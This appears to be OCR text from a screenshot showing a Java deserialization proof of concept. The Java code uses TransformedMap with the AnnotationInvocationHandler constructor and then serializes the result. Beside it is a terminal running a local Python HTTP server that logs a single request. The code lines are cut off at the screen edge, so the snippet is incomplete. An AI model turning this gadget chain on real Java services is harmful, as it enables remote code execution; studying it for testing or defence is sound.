 Map map = new HashMap();
map.put("llfam", 88);
Map transformedMap = TransformedMap.decorate(map, keyTransformer: nul
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvoc
Constructor ctor = clazz.getDeclaredConstructor(Class.class,Map.cla
ctor.setAccessible(true);
Object poc = ctor.newInstance(LAnnotation.class,transformedMap);
ByteArrayOutputStream baos = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(baos);
oos.writeObject(poc);
oos.close();
ByteArrayInputStream out = new ByteArrayInputStream(baos.toByteArra
main()
python ⌘1
ll in test/python_practice/front via ⬢ none
➜ python -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
127.0.0.1 - - [05/Sep/2019 03:32:10] "GET / HTTP/1.1" 200 -